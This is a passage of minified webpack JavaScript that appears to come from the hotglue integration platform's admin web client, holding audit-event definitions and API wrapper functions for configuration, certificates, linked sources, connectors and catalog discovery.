cron",t)}},g={SOURCE_LINKED:"SOURCE_LINKED",SOURCE_UNLINKED:"SOURCE_UNLINKED",TARGET_LINKED:"TARGET_LINKED",TARGET_UNLINKED:"TARGET_UNLINKED",CONNECTOR_LINKED:"CONNECTOR_LINKED",CONNECTOR_UNLINKED:"CONNECTOR_UNLINKED",TENANT_CREATED:"TENANT_CREATED",USER_ADDED:"USER_ADDED",JOB_TRIGGERED:"JOB_TRIGGERED",JOB_KILLED:"JOB_KILLED",SNAPSHOT_DELETED:"SNAPSHOT_DELETED",USER_LOGGED_IN:"USER_LOGGED_IN",USER_ACCESS_ENV:"USER_ACCESS_ENV",FLOW_CREATED:"FLOW_CREATED",FLOW_DELETED:"FLOW_DELETED",FLOW_UPDATED:"FLOW_UPDATED",ENV_CREATED:"ENV_CREATED",ENV_DELETED:"ENV_DELETED",ENV_UPDATED:"ENV_UPDATED"},h={USER:"USER",TENANT:"TENANT",JOB:"JOB",SOURCE:"SOURCE",TARGET:"TARGET",CONNECTOR:"CONNECTOR",FLOW:"FLOW",ENV:"ENV"},_=async t=>{let{tenantId:n,eventType:e,envId:r,resourceType:o,resourceId:c,metadata:a,userCognitoId:i,userEmail:u,apiKey:s,environment:l="prod"}=t;if(!g[e])throw new Error('Invalid "eventType" parameter, should be one of '+Object.values(g).join(", "));if(!h[o])throw new Error('Invalid "resourceType" parameter, should be one of '+Object.values(h).join(", "));if(!s&&!i)throw new Error("You need to provide an apiKey or userCognitoId");const f="prod"===l?"https://admin-api.hotglue.com/latest":"https://qa-admin-api.hotglue.xyz/latest",d={"Content-Type":"application/json"};return s&&(d["x-api-key"]=s),i&&(d["x-user-id"]=i),(await fetch(f+"/auditEvent",{method:"POST",headers:d,body:JSON.stringify({eventType:e,envId:r,tenantId:n,resourceId:c,userEmail:u,resourceType:o,metadata:a})})).json()}})(),t.exports=c})()},5517:function(t,n,e){"use strict";e.d(n,{zAA:function(){return m},PHt:function(){return D},DrX:function(){return A},usP:function(){return L},B0k:function(){return R},jMw:function(){return U},$W0:function(){return P},iEs:function(){return x},v6:function(){return j},wnH:function(){return B},aKN:function(){return V},r6P:function(){return J},Mp2:function(){return K},aks:function(){return z},RZZ:function(){return Q},s31:function(){return $},Aa9:function(){return nt},BrQ:function(){return rt},Izy:function(){return ct},OhO:function(){return it},q3Q:function(){return st},D$7:function(){return ft},oXx:function(){return pt},kQi:function(){return vt},Hhj:function(){return gt},X0A:function(){return _t},IJR:function(){return St},upN:function(){return Ct},qzP:function(){return It},z49:function(){return Nt},syQ:function(){return At},rP1:function(){return Rt},EKI:function(){return Ut},Gsq:function(){return Pt},iz9:function(){return wt},LmX:function(){return Ft},bsZ:function(){return kt},XW:function(){return xt},jC0:function(){return Mt},P8m:function(){return jt},N8M:function(){return Ht},uA6:function(){return Bt},v74:function(){return Gt},DvA:function(){return Vt},eHw:function(){return Zt},GPD:function(){return Jt},hLw:function(){return Wt},xDN:function(){return Kt},Qpj:function(){return Yt},Nep:function(){return zt},hhs:function(){return qt},qDM:function(){return Xt},roO:function(){return tn},zav:function(){return nn},EwS:function(){return en},ip4:function(){return rn},h8C:function(){return on},VDw:function(){return cn},ax9:function(){return an},Tzw:function(){return un},qGv:function(){return sn},sxX:function(){return ln},JsB:function(){return fn},LNo:function(){return dn},XwI:function(){return pn},yO9:function(){return En},RhO:function(){return vn},xgI:function(){return Tn},iL9:function(){return gn},yGb:function(){return hn},p$$:function(){return _n},hEw:function(){return On},z8K:function(){return Sn},hhw:function(){return yn},HXY:function(){return Cn},Sd5:function(){return bn},XEL:function(){return In},msB:function(){return mn},VBH:function(){return Nn},lXb:function(){return Dn},O4X:function(){return An},YVd:function(){return Ln},EI1:function(){return Rn},$sG:function(){return Un},aGF:function(){return Pn},TJb:function(){return wn},p62:function(){return Fn},OyI:function(){return kn},mGt:function(){return xn},_0J:function(){return Mn},tA4:function(){return jn},Q$l:function(){return Hn},wb:function(){return Bn},JLi:function(){return Gn},GoG:function(){return Vn},__b:function(){return Zn},y9G:function(){return Jn},PbV:function(){return Wn},sIN:function(){return Kn},QgO:function(){return Yn},Md7:function(){return zn},kJ8:function(){return qn},$3$:function(){return Qn},lQG:function(){return Xn},Edr:function(){return $n},NBT:function(){return te},AEo:function(){return ne},Mfn:function(){return ee},tDp:function(){return re},ifh:function(){return oe},E_y:function(){return ce},xux:function(){return ae},Hc_:function(){return ie},JVE:function(){return ue},S1$:function(){return se},m5I:function(){return le},zOE:function(){return fe},GTw:function(){return de},_RF:function(){return pe},r5l:function(){return Ee},JQj:function(){return ve},zxi:function(){return Te},jIN:function(){return ge},Rtw:function(){return he},eUB:function(){return _e},XGd:function(){return Oe},uWY:function(){return Se},S$G:function(){return ye},nFI:function(){return Ce},Gud:function(){return be},FHs:function(){return Ie},jA2:function(){return me},Jab:function(){return Ne},N4B:function(){return De},_a_:function(){return Ae},Mxj:function(){return Le},MV6:function(){return Re},E23:function(){return Ue},OIM:function(){return Pe},O4B:function(){return we},RPV:function(){return Fe},oo_:function(){return ke},I_L:function(){return xe},PtC:function(){return Me},rJR:function(){return je},GFg:function(){return He},jWD:function(){return Ge},uxF:function(){return Ve},Fap:function(){return Ze},_f:function(){return Je},Kcc:function(){return We},dcl:function(){return Ke},x0G:function(){return Ye},pOT:function(){return ze},cOA:function(){return qe},x2I:function(){return Xe},LyM:function(){return tr},wgG:function(){return nr},cXN:function(){return er},URZ:function(){return rr},VrY:function(){return or},wPC:function(){return cr},GUP:function(){return ar},JWE:function(){return ur},XS5:function(){return sr},nno:function(){return lr},CqD:function(){return fr},dhl:function(){return pr},DUt:function(){return vr},XWO:function(){return gr},K8_:function(){return hr},UYi:function(){return _r},MPH:function(){return Or},Fvr:function(){return Sr},wnl:function(){return yr},w2h:function(){return Cr},mYE:function(){return br},CLP:function(){return Ir},fEl:function(){return mr},EFA:function(){return Nr},ZHd:function(){return Dr},BU:function(){return Ar},M48:function(){return Lr},SAK:function(){return Rr},t$R:function(){return Ur},S7S:function(){return Pr},agq:function(){return wr},yYI:function(){return Fr},X52:function(){return kr},eng:function(){return xr},o29:function(){return Mr},Glp:function(){return jr},Zd3:function(){return Hr},v4S:function(){return Br},QJe:function(){return Vr},CMA:function(){return Zr},Ia1:function(){return Jr},zyT:function(){return Wr},DIQ:function(){return Kr}});var r=e(10219),o=e(92809),c=e(30266),a=e(809),i=e.n(a),u=e(70142),s=e(62174),l=e(19319),f=e(28675),d=e(11128),p=e(55877),E=e(87596),v=e(41353),T=e(57373),g=e(3821),h=["connectorType","connectorId"],_=["connectorType","connectorId"];function O(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function S(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?O(Object(e),!0).forEach((function(n){(0,o.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):O(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function y(t,n){var e="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!e){if(Array.isArray(t)||(e=function(t,n){if(!t)return;if("string"===typeof t)return C(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);"Object"===e&&t.constructor&&(e=t.constructor.name);if("Map"===e||"Set"===e)return Array.from(t);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return C(t,n)}(t))||n&&t&&"number"===typeof t.length){e&&(t=e);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,i=!1;return{s:function(){e=e.call(t)},n:function(){var t=e.next();return a=t.done,t},e:function(t){i=!0,c=t},f:function(){try{a||null==e.return||e.return()}finally{if(i)throw c}}}}function C(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function b(t){return I.apply(this,arguments)}function I(){return(I=(0,c.Z)(i().mark((function t(n){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t){var e=n&&(0,f.NZ)(d.Z.getState(),{envId:n}),r=e&&e.apiKey,o=e&&e.secretApiKey;if(n&&!r){var c=(0,v.poll)({request:function(){return new Promise((function(t){return t()}))},pollingPeriod:1500,shouldStop:function(){return e=n&&(0,f.NZ)(d.Z.getState(),{envId:n}),r=e&&e.apiKey,(o=e&&e.secretApiKey)||r}}),a=c.future;c.cancel;a.then((function(){t({"x-api-key":o||r,"Content-Type":"application/json"})}))}else t({"x-api-key":o||r,"Content-Type":"application/json"})})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function m(){return(0,f.KF)(d.Z.getState())}function N(){return(0,f.ar)(d.Z.getState())}function D(){return!!localStorage.getItem("hotglue-god")&&JSON.parse(localStorage.getItem("hotglue-god"))}function A(){var t=(0,f.KF)(d.Z.getState()),n=t&&(0,f.NZ)(d.Z.getState(),{envId:t});return n&&n.apiKey}function L(){var t=(0,f.js)(d.Z.getState());if(t.length>0)return t[0].apiKey}function R(){return(0,f.LC)(d.Z.getState())}function U(){return(0,f.LW)(d.Z.getState())}function P(){return(0,f.RM)(d.Z.getState())}var w=1e6;function F(t,n){return k.apply(this,arguments)}function k(){return(k=(0,c.Z)(i().mark((function t(n,e){var r,o,c,a,s=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=s.length>2&&void 0!==s[2]?s[2]:{},o=s.length>3&&void 0!==s[3]?s[3]:m(),c=s.length>4&&void 0!==s[4]&&s[4],t.next=5,b(o);case 5:return a=t.sent,r.headers=Object.assign({},a,r.headers),t.next=9,(0,u.LMf)(n,e,r,"hg_client_api",c?w:void 0);case 9:return t.abrupt("return",t.sent);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function x(){return M.apply(this,arguments)}function M(){return(M=(0,c.Z)(i().mark((function t(){var n,e=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.length>0&&void 0!==e[0]?e[0]:m(),t.abrupt("return",F(u.HTE,"/".concat(n,"/config"),{},n));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function j(t){return H.apply(this,arguments)}function H(){return(H=(0,c.Z)(i().mark((function t(n){var e,r=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=r.length>1&&void 0!==r[1]?r[1]:m(),t.abrupt("return",F(u.uOb,"/".concat(e,"/config"),{body:n}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function B(){return G.apply(this,arguments)}function G(){return(G=(0,c.Z)(i().mark((function t(){var n,e=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.length>0&&void 0!==e[0]?e[0]:m(),t.abrupt("return",F(u.HTE,"/".concat(n,"/config/getting-started")));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function V(t){return Z.apply(this,arguments)}function Z(){return(Z=(0,c.Z)(i().mark((function t(n){var e,r=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=r.length>1&&void 0!==r[1]?r[1]:m(),t.abrupt("return",F(u.Q0L,"/".concat(e,"/config/getting-started"),{body:{gettingStarted:n}}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function J(){return W.apply(this,arguments)}function W(){return(W=(0,c.Z)(i().mark((function t(){var n,e=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.length>0&&void 0!==e[0]?e[0]:m(),t.abrupt("return",F(u.HTE,"/".concat(n,"/certificate"),{},n));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function K(t){return Y.apply(this,arguments)}function Y(){return(Y=(0,c.Z)(i().mark((function t(n){var e,r=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=r.length>1&&void 0!==r[1]?r[1]:m(),t.abrupt("return",F(u.a4B,"/".concat(e,"/certificate"),{body:{domain:n}}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function z(){return q.apply(this,arguments)}function q(){return(q=(0,c.Z)(i().mark((function t(){var n,e=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.length>0&&void 0!==e[0]?e[0]:m(),t.abrupt("return",F(u.yY6,"/".concat(n,"/certificate")));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Q(){return X.apply(this,arguments)}function X(){return(X=(0,c.Z)(i().mark((function t(){var n,e=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.length>0&&void 0!==e[0]?e[0]:m(),t.abrupt("return",F(u.HTE,"/".concat(n,"/distribution"),{},n));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function $(t){return tt.apply(this,arguments)}function tt(){return(tt=(0,c.Z)(i().mark((function t(n){var e,r=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=r.length>1&&void 0!==r[1]?r[1]:m(),t.abrupt("return",F(u.a4B,"/".concat(e,"/distribution"),{body:{alias:n}}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function nt(){return et.apply(this,arguments)}function et(){return(et=(0,c.Z)(i().mark((function t(){var n,e,r=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=!(r.length>0&&void 0!==r[0])||r[0],e=r.length>1&&void 0!==r[1]?r[1]:m(),t.abrupt("return",F(u.uOb,"/".concat(e,"/distribution/toggle"),{body:{enabled:n}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function rt(){return ot.apply(this,arguments)}function ot(){return(ot=(0,c.Z)(i().mark((function t(){var n,e=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.length>0&&void 0!==e[0]?e[0]:m(),t.abrupt("return",F(u.yY6,"/".concat(n,"/distribution")));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function ct(){return at.apply(this,arguments)}function at(){return(at=(0,c.Z)(i().mark((function t(){var n,e=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.length>0&&void 0!==e[0]?e[0]:m(),t.abrupt("return",F(u.HTE,"/".concat(n,"/preferences"),{},n));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function it(t){return ut.apply(this,arguments)}function ut(){return(ut=(0,c.Z)(i().mark((function t(n){var e,r=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=r.length>1&&void 0!==r[1]?r[1]:m(),t.abrupt("return",F(u.uOb,"/".concat(e,"/preferences"),{body:n}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function st(t,n){return lt.apply(this,arguments)}function lt(){return(lt=(0,c.Z)(i().mark((function t(n,e){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,F(u.HTE,"/tap/auth?".concat(n),{headers:{"x-api-key":e,"Content-Type":"application/json"}});case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function ft(t,n,e){return dt.apply(this,arguments)}function dt(){return(dt=(0,c.Z)(i().mark((function t(n,e,r){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,F(u.HTE,"/".concat(n,"/oauth1/tap/auth?oauth_token=").concat(e,"&oauth_verifier=").concat(r),{});case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function pt(t,n){return Et.apply(this,arguments)}function Et(){return(Et=(0,c.Z)(i().mark((function t(n,e){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,F(u.HTE,"/v2/entity/auth?".concat(n),{headers:{"x-api-key":e,"Content-Type":"application/json"}});case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function vt(){return Tt.apply(this,arguments)}function Tt(){return(Tt=(0,c.Z)(i().mark((function t(){var n,e,r,o=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=o.length>0&&void 0!==o[0]?o[0]:m(),e="/".concat(n,"/availableSources"),t.next=4,F(u.HTE,e);case 4:return r=t.sent,t.abrupt("return",r);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function gt(){return ht.apply(this,arguments)}function ht(){return(ht=(0,c.Z)(i().mark((function t(){var n,e,r,o=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=o.length>0&&void 0!==o[0]?o[0]:m(),e="/v2/".concat(n,"/availableSources"),t.next=4,F(u.HTE,e);case 4:return r=t.sent,t.abrupt("return",r);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function _t(){return Ot.apply(this,arguments)}function Ot(){return(Ot=(0,c.Z)(i().mark((function t(){var n,e,r,o=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=o.length>0&&void 0!==o[0]?o[0]:m(),e="/v2/".concat(n,"/availableConnectors?all=true"),t.next=4,F(u.HTE,e);case 4:return r=t.sent,t.abrupt("return",r);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function St(){return yt.apply(this,arguments)}function yt(){return(yt=(0,c.Z)(i().mark((function t(){var n,e,r=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>0&&void 0!==r[0]?r[0]:m(),(0,u.cM7)("[getAvailableTargets]"),e="/".concat(n,"/availableTargets"),(0,u.cM7)(["Url: ".concat(e)]),t.next=6,F(u.HTE,e);case 6:return t.abrupt("return",t.sent);case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Ct(){return bt.apply(this,arguments)}function bt(){return(bt=(0,c.Z)(i().mark((function t(){var n,e,r=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>0&&void 0!==r[0]?r[0]:m(),(0,u.cM7)("[getAvailableTargets]"),e="/v2/".concat(n,"/availableTargets"),(0,u.cM7)(["Url: ".concat(e)]),t.next=6,F(u.HTE,e);case 6:return t.abrupt("return",t.sent);case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function It(t,n){return mt.apply(this,arguments)}function mt(){return(mt=(0,c.Z)(i().mark((function t(n,e){var r,c,a,s=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=s.length>2&&void 0!==s[2]?s[2]:m(),(0,u.cM7)("[updateAvailableEntity]"),c="/".concat(r,"/available/").concat(n,"/override"),"sources"===n||"connectors"===n||"targets"===n){t.next=5;break}throw new Error("Invalid entity type: ".concat(n,", valid values are sources, connectors or targets"));case 5:return a=(0,o.Z)({},n,e),(0,u.cM7)("Url: ".concat(c)),t.next=9,F(u.Q0L,c,{body:a});case 9:return t.abrupt("return",t.sent);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Nt(t){return Dt.apply(this,arguments)}function Dt(){return(Dt=(0,c.Z)(i().mark((function t(n){var e,r,o=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=o.length>1&&void 0!==o[1]?o[1]:m(),(0,u.cM7)("[getAvailableEntitiesOverride]"),"sources"===n||"connectors"===n||"targets"===n){t.next=4;break}throw new Error("Invalid entity type: ".concat(n,", valid values are sources, connectors or targets"));case 4:return r="/".concat(e,"/available/").concat(n,"/override"),(0,u.cM7)("Url: ".concat(r)),t.next=8,F(u.HTE,r);case 8:return t.abrupt("return",t.sent);case 9:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function At(t,n){return Lt.apply(this,arguments)}function Lt(){return(Lt=(0,c.Z)(i().mark((function t(n,e){var r,o,c=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=c.length>2&&void 0!==c[2]?c[2]:m(),(0,u.cM7)("[deleteAvailableEntities]"),o="/".concat(r,"/available/").concat(n,"/override"),"sources"===n||"connectors"===n||"targets"===n){t.next=5;break}throw new Error("Invalid entity type: ".concat(n,", valid values are sources, connectors or targets"));case 5:if(e){t.next=7;break}throw new Error("Must provide entityId parameter");case 7:return(0,u.cM7)("Url: ".concat(o)),t.next=10,F(u.yY6,o,{body:{entityId:e}});case 10:return t.abrupt("return",t.sent);case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Rt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[deleteLinkedSources]: [Tap:".concat(t,"]"));var o="/".concat(e,"/").concat(n,"/").concat(r,"/linkedSources?tap_name=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.yY6,o)}function Ut(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[deleteLinkedSourcesV2]: [SourceId:".concat(t,"]"));var o="/v2/".concat(e,"/").concat(n,"/").concat(r,"/linkedSources?source_id=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.yY6,o)}function Pt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[deleteLinkedConnectors]: [Tap:".concat(t,"]"));var o="/v2/".concat(e,"/").concat(n,"/").concat(r,"/linkedConnectors?connector_id=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.yY6,o)}function wt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[resetSourceState]: [Tap:".concat(t,"]"));var o="/".concat(e,"/").concat(n,"/").concat(r,"/linkedSources/state?tap_name=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.yY6,o)}function Ft(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[resetConnectorState]: [Connector:".concat(t,"]"));var o="/v2/".concat(e,"/").concat(n,"/").concat(r,"/linkedConnectors/state?connector_id=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.yY6,o)}function kt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[resetFieldMap]: [Tap:".concat(t,"]"));var o="/".concat(e,"/").concat(n,"/").concat(r,"/linkedSources/fieldMap?tap_name=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.yY6,o)}function xt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[resetConnectorFieldMap]: [Connector:".concat(t,"]"));var o="/v2/".concat(e,"/").concat(n,"/").concat(r,"/linkedConnectors/fieldMap?connector_id=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.yY6,o)}function Mt(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[getLinkedSources]: [Tap:".concat(t,"]"));var a="/".concat(o,"/").concat(r,"/").concat(c,"/linkedSources?config=true");return t&&(a="".concat(a,"&tap_name=").concat(t)),n&&(a="".concat(a,"&catalog=true")),e&&(a="".concat(a,"&login_state=true")),(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function jt(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[getLinkedSourcesV2]: [Source: ".concat(t,"]"));var c="/v2/".concat(r,"/").concat(e,"/").concat(o,"/linkedSources?config=true");return t&&(c="".concat(c,"&source_id=").concat(t)),n&&(c="".concat(c,"&catalog=true")),(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function Ht(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[getLinkedConnectors]: [connectorId:".concat(t,"]"));var a="/v2/".concat(o,"/").concat(r,"/").concat(c,"/linkedConnectors?config=true");return t&&(a="".concat(a,"&connector_id=").concat(t)),n&&(a="".concat(a,"&catalog=true")),e&&(a="".concat(a,"&login_state=true")),(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function Bt(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:void 0;(0,u.cM7)("[updateLinkedSource]: [".concat(JSON.stringify(n,null,4),"]"));var a="/".concat(r,"/").concat(e,"/").concat(o,"/linkedSources");return(0,u.cM7)(["Url: ".concat(a)]),F(u.Q0L,a,{body:{field_map:n,tap:t,source:{tap:t,config:c}}})}function Gt(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[updateLinkedSourceV2]: [".concat(JSON.stringify(n,null,4),"]"));var a="/v2/".concat(o,"/").concat(r,"/").concat(c,"/linkedSources");return(0,u.cM7)(["Url: ".concat(a)]),F(u.Q0L,a,{body:{config:n,source_id:t,field_map:e}})}function Vt(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:void 0;(0,u.cM7)("[updateLinkedConnector]: [".concat(JSON.stringify(n,null,4),"]"));var a="/v2/".concat(r,"/").concat(e,"/").concat(o,"/linkedConnectors");return(0,u.cM7)(["Url: ".concat(a)]),F(u.Q0L,a,{body:{field_map:n,connector_id:t,config:c}})}function Zt(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[addLinkedSource]: [".concat(JSON.stringify(t,null,4),"]"));var c="/".concat(r,"/").concat(e,"/").concat(o,"/linkedSources");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c,{body:{source:t,field_map:n}})}function Jt(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[addLinkedConnector]: [".concat(JSON.stringify(t,null,4),"]"));var c="/v2/".concat(r,"/").concat(e,"/").concat(o,"/linkedConnectors");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c,{body:{connector:t,field_map:n}})}function Wt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[discoverLinkedSourceCatalog]: [Tap:".concat(t,"]"));var o="/".concat(e,"/").concat(n,"/").concat(r,"/linkedSources/discover?tap_name=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.HTE,o)}function Kt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U(),o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];(0,u.cM7)("[discoverLinkedConnectorCatalog]: [Tap:".concat(t,"]"));var c="/v2/".concat(e,"/").concat(n,"/").concat(r,"/linkedConnectors/discover?connector_id=").concat(t,"&v2_source=").concat(o);return(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function Yt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[discoverLinkedSourceCatalog]: [Tap:".concat(t,"]"));var o="/".concat(e,"/").concat(n,"/").concat(r,"/linkedSources/discover/poll?tap_name=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.HTE,o)}function zt(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[discoverLinkedConnectorCatalog]: 